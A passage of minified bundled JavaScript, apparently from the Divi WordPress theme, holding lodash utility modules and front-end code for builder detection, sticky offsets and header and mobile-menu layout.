x=0<(0,r.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=x;var C=(0,a.default)(["vb","bfb","tb","lbb"],d());e.isBuilder=C,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=C&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),a=t.data("et-offsets"),r=t.data("et-offsets-device"),s=(0,o.default)(window.ET_FE,"stores.window.breakpoint","");if(i&&void 0!==a&&r===s)return a;var c=t.offset();if(void 0===c)return{};var l=C?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),_=void 0===c.top?0:c.top,d=void 0===c.left?0:c.left;if(l){var p=t.parent().offset(),u={top:c.top-p.top,left:c.left-p.left},f={top:t[0].offsetTop,left:t[0].offsetLeft};_+=f.top-u.top,c.top=_,d+=f.left-u.left,c.left=d}return c.right=d+e,c.bottom=_+n,t.data("et-offsets",c),""!==s&&t.data("et-offsets-device",c),c},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),i=t.getMaxListeners();n===i&&t.setMaxListeners(i+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==l(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var i=t.attr("style");t.attr("style","".concat(i," ").concat(e,": ").concat(n," !important;"))}},354:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.top_window=e.is_iframe=void 0;var i=window;e.top_window=i;var a,o=!1;e.is_iframe=o;try{a=!!window.top.document&&window.top}catch(t){a=!1}a&&a.__Cypress__?window.parent===a?(e.top_window=i=window,e.is_iframe=o=!1):(e.top_window=i=window.parent,e.is_iframe=o=!0):a&&(e.top_window=i=a,e.is_iframe=o=a!==window.self)},36:function(t,e,n){var i=n(37),a=n(4),o=n(30);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},37:function(t,e,n){var i=n(59),a=n(219),o=n(220),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},38:function(t,e,n){var i=n(35),a=n(99);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},4:function(t,e){var n=Array.isArray;t.exports=n},439:function(t,e,n){var i=n(37),a=n(30);t.exports=function(t){return a(t)&&"[object RegExp]"==i(t)}},44:function(t,e,n){var i=n(201),a=n(222);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},45:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},51:function(t,e){t.exports=function(t){return t}},52:function(t,e,n){var i=n(53);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},53:function(t,e,n){var a=n(37),o=n(30);t.exports=function(t){return"symbol"==i(t)||o(t)&&"[object Symbol]"==a(t)}},54:function(t,e,n){var i=n(210);t.exports=function(t,e,n){return null==t?t:i(t,e,n)}},59:function(t,e,n){var i=n(23).Symbol;t.exports=i},60:function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},65:function(t,e){t.exports=function(t){return null===t}},7:function(t,e,n){var i=n(102),a=n(38),o=n(36),r=n(33),s=n(86),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},70:function(t,e,n){var i=n(218),a=n(98),o=n(223),r=n(170),s=n(171),c=n(37),l=n(139),_="[object Map]",d="[object Promise]",p="[object Set]",u="[object WeakMap]",f="[object DataView]",h=l(i),b=l(a),v=l(o),m=l(r),g=l(s),w=c;(i&&w(new i(new ArrayBuffer(1)))!=f||a&&w(new a)!=_||o&&w(o.resolve())!=d||r&&w(new r)!=p||s&&w(new s)!=u)&&(w=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,i=n?l(n):"";if(i)switch(i){case h:return f;case b:return _;case v:return d;case m:return p;case g:return u}return e}),t.exports=w},71:function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var a=i(t);return!!(e=null==e?9007199254740991:e)&&("number"==a||"symbol"!=a&&n.test(t))&&t>-1&&t%1==0&&t<e}},73:function(t,e,n){(function(t){var a=n(23),o=n(186),r=e&&!e.nodeType&&e,s=r&&"object"==i(t)&&t&&!t.nodeType&&t,c=s&&s.exports===r?a.Buffer:void 0,l=(c?c.isBuffer:void 0)||o;t.exports=l}).call(this,n(96)(t))},74:function(t,e,n){var i=n(4),a=n(111),o=n(172),r=n(29);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},75:function(t,e,n){var i=n(44)(Object,"create");t.exports=i},76:function(t,e,n){var i=n(234),a=n(235),o=n(236),r=n(237),s=n(238);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},77:function(t,e,n){var i=n(60);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},78:function(t,e,n){var i=n(240);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},8:function(t,e){t.exports=window.jQuery},80:function(t,e,n){var i=n(224),a=n(30),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},81:function(t,e){t.exports=function(t){return function(e){return t(e)}}},82:function(t,e,n){var i=n(225),a=n(81),o=n(107),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},83:function(t,e,n){var i=n(59),a=n(45),o=n(4),r=n(53),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},86:function(t,e,n){var i=n(190),a=n(17);t.exports=function(t){return null==t?[]:i(t,a(t))}},87:function(t,e,n){var i=n(126),a=n(204)(i);t.exports=a},89:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":i(window))&&(n=window)}t.exports=n},9:function(t,e,n){var i=n(100),a=n(87),o=n(110),r=n(4);t.exports=function(t,e){return(r(t)?i:a)(t,o(e))}},90:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},91:function(t,e,n){var a=n(60),o=n(38),r=n(71),s=n(12);t.exports=function(t,e,n){if(!s(n))return!1;var c=i(e);return!!("number"==c?o(n)&&r(e,n.length):"string"==c&&e in n)&&a(n[e],t)}},93:function(t,e,n){var i=n(74),a=n(52);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},96:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},98:function(t,e,n){var i=n(44)(n(23),"Map");t.exports=i},99:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}}}))},function(t,e,n){var i=n(25),a=n(26),o=n(27);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var i=n(10),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var i=n(1),a=n(2),o=n(3);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},function(t,e,n){var i=n(33);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var i=n(34);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},function(t,e,n){var i=n(35),a=n(11),o=n(5),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},function(t,e,n){var i=n(36),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},function(t,e,n){var i=n(38),a=n(39);t.exports=function(t){return null==t?[]:i(t,a(t))}},function(t,e,n){var i=n(16);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},function(t,e,n){var i=n(40),a=n(51),o=n(12);t.exports=function(t){return o(t)?i(t):a(t)}},function(t,e,n){var i=n(41),a=n(42),o=n(2),r=n(44),s=n(46),c=n(47),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},function(t,e,n){var i=n(43),a=n(3),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},function(t,e,n){var i=n(1),a=n(3);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},function(t,e,n){(function(t){var i=n(4),a=n(45),o=e&&!e.nodeType&&e,r=o&&"object"==typeof t&&t&&!t.nodeType&&t,s=r&&r.exports===o?i.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;t.exports=c}).call(this,n(17)(t))},function(t,e){t.exports=function(){return!1}},function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var i=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==i||"symbol"!=i&&n.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var i=n(48),a=n(49),o=n(50),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},function(t,e,n){var i=n(1),a=n(15),o=n(3),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){(function(t){var i=n(14),a=e&&!e.nodeType&&e,o=a&&"object"==typeof t&&t&&!t.nodeType&&t,r=o&&o.exports===a&&i.process,s=function(){try{var t=o&&o.require&&o.require("util").types;return t||r&&r.binding&&r.binding("util")}catch(t){}}();t.exports=s}).call(this,n(17)(t))},function(t,e,n){var i=n(52),a=n(53),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var i=n(54)(Object.keys,Object);t.exports=i},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var i=n(56),a=n(89);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},function(t,e,n){var i=n(2),a=n(57),o=n(58),r=n(87);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},function(t,e,n){var i=n(2),a=n(5),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,r=/^\w*$/;t.exports=function(t,e){if(i(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!a(t))||(r.test(t)||!o.test(t)||null!=e&&t in Object(e))}},function(t,e,n){var i=n(59),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},function(t,e,n){var i=n(60);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var i=n(61);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},function(t,e,n){var i=n(62),a=n(82),o=n(84),r=n(85),s=n(86);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e,n){var i=n(63),a=n(74),o=n(81);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},function(t,e,n){var i=n(64),a=n(70),o=n(71),r=n(72),s=n(73);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e,n){var i=n(6);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},function(t,e,n){var i=n(13),a=n(66),o=n(11),r=n(68),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},function(t,e,n){var i,a=n(67),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},function(t,e,n){var i=n(4)["__core-js_shared__"];t.exports=i},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var i=n(6),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},function(t,e,n){var i=n(6),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},function(t,e,n){var i=n(6);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},function(t,e,n){var i=n(75),a=n(76),o=n(78),r=n(79),s=n(80);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var i=n(7),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0)&&(n==e.length-1?e.pop():a.call(e,n,1),--this.size,!0)}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var i=n(7);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var i=n(7);t.exports=function(t){return i(this.__data__,t)>-1}},function(t,e,n){var i=n(7);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},function(t,e,n){var i=n(18)(n(4),"Map");t.exports=i},function(t,e,n){var i=n(8);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var i=n(8);t.exports=function(t){return i(this,t).get(t)}},function(t,e,n){var i=n(8);t.exports=function(t){return i(this,t).has(t)}},function(t,e,n){var i=n(8);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},function(t,e,n){var i=n(88);t.exports=function(t){return null==t?"":i(t)}},function(t,e,n){var i=n(10),a=n(16),o=n(2),r=n(5),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},function(t,e,n){var i=n(5);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},,,,,,function(t,e,n){"use strict";n.r(e);n(21),n(22),n(23);var i=n(19),a=n.n(i),o=n(9),r=n.n(o),s=n(20),c=n.n(s),l=n(0);var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:l.a.et_builder_utils_params?l.a.et_builder_utils_params:{}},d=function(){return r()(_(),"builderType","")},p=function(t){return t===d()},u=function(t){return r()(_(),"condition.".concat(t))},f=(p("fe"),p("vb"),p("bfb"),p("tb"),p("lbb"),u("diviTheme"),u("extraTheme"),p("lbp"),c()(l.a.document).find(".edit-post-layout__content").length,a()(["vb","bfb","tb","lbb"],d()));!function(t){window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var e=f?ET_Builder.Frames.top:window,n={};function i(){return n.et_get_first_section?n.et_get_first_section:n.et_get_first_section=t(".et-l:not(.et-l--footer) .et_pb_section:visible").first()}var a="ontouchstart"in window||navigator.maxTouchPoints,o=t(window),r=t("#main-content .container:first-child");function s(t,e,n){var i,a,o,r,s,c=Date.now||(new Date).getTime(),l=function l(){var _=c-r;_<e&&_>=0?i=setTimeout(l,e-_):(i=null,n||(s=t.apply(o,a),i||(o=a=null)))};return function(){o=this,a=arguments,r=c;var _=n&&!i;return i||(i=setTimeout(l,e)),_&&(s=t.apply(o,a),o=a=null),s}}function c(e){var n,i=t("body"),a=t("#logo"),o=parseInt(a.attr("data-actual-width")),r=parseInt(a.attr("data-actual-height")),s=parseInt(a.attr("data-height-percentage")),c=t("#et-top-navigation"),l=parseInt(c.attr("data-height")),_=parseInt(c.attr("data-fixed-height")),d=t("#main-header"),p=i.hasClass("et_header_style_split"),u=d.hasClass("et-fixed-header"),f=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),b=u?l:_;e=void 0!==e&&e,p&&!window.et_is_vertical_nav&&(e&&(b=l),n=o*((b*(s/100)+22)/r),f&&(u||e)&&(n=0),!h||u||e||(n=0),t(".et_header_style_split .centered-inline-logo-wrap").css({width:n+"px"}))}function l(e){var n=t(".et_header_style_slide .et_slide_in_menu_container"),i=t(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),a=t(".et_header_style_slide #main-header"),o=n.hasClass("et_pb_slide_menu_opened"),r=void 0!==e?e:"auto",s=t("body").hasClass("et_boxed_layout"),c=s?parseFloat(t("#page-container").css("margin-left")):0,l=n.innerWidth(),_=t("body").hasClass("rtl");"auto"!==r&&(o&&"open"===r||!o&&"close"===r)||(o?(_?(n.css({left:"-"+l+"px"}),i.css({right:"0px"})):(n.css({right:"-"+l+"px"}),i.css({left:"0px"})),s&&et_is_fixed_nav&&(_?a.css({right:c+"px"}):a.css({left:c+"px"})),setTimeout((function(){n.css({display:"none"})}),700)):(n.css({display:"block"}),setTimeout((function(){if(_?(n.css({left:"0px"}),i.css({right:"-"+(l-c)+"px"})):(n.css({right:"0px"}),i.css({left:"-"+(l-c)+"px"})),s&&et_is_fixed_nav){var t=0>l-2*c?Math.abs(l-2*c):"-"+(l-2*c);t<l&&(_?a.css({right:t+"px"}):a.css({left:t+"px"}))}}),50)),t("body").toggleClass("et_pb_slide_menu_active"),n.toggleClass("et_pb_slide_menu_opened"))}function _(){if(et_is_fixed_nav&&!(980>=parseInt(o.width()))){var e=parseInt(t("#main-header").length?t("#main-header").innerHeight():0);t("html, body").animate({scrollTop:t("form.checkout").offset().top-100-e},1e3)}}function d(){var e=t(".et_header_style_fullscreen .et_slide_in_menu_container"),n=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),t("body").toggleClass("et_pb_fullscreen_menu_active"),p(),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":n+20+"px"})):setTimeout((function(){e.removeClass("et_pb_fullscreen_menu_animated")}),1e3)}function p(t){if(f){var n=jQuery(".et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened");if(n.length>0){var i=jQuery(e).height();i-=parseInt(n.css("padding-top"),10),n.closest(".admin-bar").length>0&&(i-=32),n.find(".et_pb_fullscreen_nav_container").css("max-height",i+"px")}}}if(document.addEventListener("DOMContentLoaded",(function(){var n,a=t("body").hasClass("et_fixed_nav")||t("body").hasClass("et_vertical_fixed"),l=t("body").hasClass("et_vertical_fixed"),_=t("body").hasClass("rtl"),u=t("body").hasClass("et_hide_nav"),h=t("body").hasClass("et_header_style_left"),b=t("#top-header"),v=t("#main-header"),m=t("#page-container"),g=t("body.single"),w=!1,y=0,x=t("#et-top-navigation"),C=t("#logo"),k=t("ul.nav, ul.menu"),j=t(".container"),T=t("body").hasClass("et_is_customize_preview"),O=t("#et-secondary-menu a.et-cart-info");if(t(".woocommerce .woocommerce-product-gallery").length>0){var S=t(".woocommerce-product-gallery")[0],P=S.outerHTML.replace("data-columns","data-cols");S.outerHTML=P}function z(){var e=t("#main-header > .container > .logo_container"),n=t(".centered-inline-logo-wrap > .logo_container"),i=x.children("nav").children("ul").children("li").length,a=Math.round(i/2)-1,r=window.innerWidth||o.width();r>980&&e.length&&t("body").hasClass("et_header_style_split")&&(t('<li class="centered-inline-logo-wrap"></li>').insertAfter(x.find("nav > ul >li:nth("+a+")")),e.appendTo(x.find(".centered-inline-logo-wrap"))),r<=980&&n.length&&(n.prependTo("#main-header > .container"),t("#main-header .centered-inline-logo-wrap").remove())}function I(){var e=t("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var n=parseFloat(t("#page-container").css("margin-right"));n=0>(n+=parseFloat(t("#et-main-area").css("margin-right"))-225)?0:n,t("#main-header").addClass("et_vertical_menu_set").css({left:"",right:n+"px"})}}O.length>0&&t(".shop_table.cart").length>0&&t(document.body).on("updated_wc_div",(function(){var e,n=0;t(".shop_table.cart").find(".product-quantity input").each((function(){n+=parseInt(t(this).val())})),e=(e=1===n?DIVI.item_count:DIVI.items_count).replace("%d",n),O.find("span").text(e)})),window.et_pb_init_nav_menu(k),(t(".et_header_style_split").length&&!window.et_is_vertical_nav||T)&&(z(),t(window).on("resize",(function(){z()}))),window.et_is_vertical_nav&&(t("#main-header").height()<t("#et-top-navigation").height()&&t("#main-header").height(t("#et-top-navigation").height()+t("#logo").height()+100),I()),window.et_calculate_header_values=function(){var e=b.length&&b.is(":visible")?parseInt(b.innerHeight()):0,i=t("#wpadminbar").length?parseInt(t("#wpadminbar").innerHeight()):0,a=t(".et_header_style_slide .et_slide_in_menu_container"),o=t("body").hasClass("rtl");if(y=parseInt(t("#main-header").length?t("#main-header").innerHeight():0)+e,n=(y<=90?y-29:y-56)+i,a.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(o?a.css({left:"-"+parseInt(a.innerWidth())+"px",display:"none"}):a.css({right:"-"+parseInt(a.innerWidth())+"px",display:"none"}),t("body").hasClass("et_boxed_layout")))if(o){var r=m.css("margin-right");v.css({right:r})}else{r=m.css("margin-left");v.css({left:r})}};var A=t("#commentform");if(et_pb_form_placeholders_init(A),A.on("submit",(function(){et_pb_remove_placeholder_text(A)})),et_duplicate_menu(t("#et-top-navigation ul.nav"),t("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",t(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),t("ul.et_disable_top_tier").length){var E=t("ul.et_disable_top_tier > li > ul").prev("a");E.attr("href","#"),E.on("click",(function(t){t.preventDefault()}));var B=t("ul#mobile_menu > li > ul").prev("a");B.attr("href","#"),B.on("click",(function(t){t.preventDefault()}))}if(t("#et-secondary-nav").length&&t("#et-top-navigation #mobile_menu").append(t("#et-secondary-nav").clone().html()),t(".et_slide_in_menu_container").length){var M=t(".et_slide_in_menu_container").find(".menu-item-has-children > a");M.length&&M.append('<span class="et_mobile_menu_arrow"></span>')}function H(n){setTimeout((function(){var n=0,i=t("body"),a=f?e.jQuery("#wpadminbar"):t("#wpadminbar"),o=e.jQuery("html"),r=t("#top-header"),s=o.is(".et-fb-preview--zoom:not(.et-fb-preview--desktop)");if(s=(s=s||o.is(".et-fb-preview--tablet"))||o.is(".et-fb-preview--phone"),a.length&&!Number.isNaN(a.innerHeight())){var c=parseFloat(a.innerHeight());n+=f&&s?0:c}r.length&&r.is(":visible")&&(n+=r.innerHeight());var l=i.hasClass("et_fixed_nav"),_=!l&&i.hasClass("et_transparent_nav")&&i.hasClass("et_secondary_nav_enabled");window.et_is_vertical_nav||!l&&!_||t("#main-header").css("top",n+"px")}),n)}function F(){var e=t("body"),n=t(document).height(),i=t(window).height()+y+200;e.hasClass("et_vertical_nav")||(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(n>i?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),t("#main-header").css("transform","translateY(-"+y+"px)"),t("#top-header").css("transform","translateY(-"+y+"px)")):(t("#main-header").css({transform:"translateY(0)",opacity:"1"}),t("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),W())}function L(t,e){var n={};n[e]=t.css(e),t.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:n})}function D(t,e){if(void 0===t)return!1;var n=t.split("|");return void 0!==n[e]&&n[e]}function W(){var e,n,s=parseInt(o.width()),c=b.length&&b.is(":visible")?parseInt(b.innerHeight()):0,l=0,_=v.clone().addClass("et-disabled-animations main-header-clone").css({opacity:"0px",position:"fixed",top:"auto",right:"0px",bottom:"0px",left:"0px"}).appendTo(t("body"));if(t("body").hasClass("et-bfb")||t('*[data-fix-page-container="on"]').each((function(){var e=t(this),n=e.data();n&&n.fix_page_container_style&&e.css(n.fix_page_container_style)})),s>980&&(!v.attr("data-height-loaded")||t("body").is(".et-fb"))){var 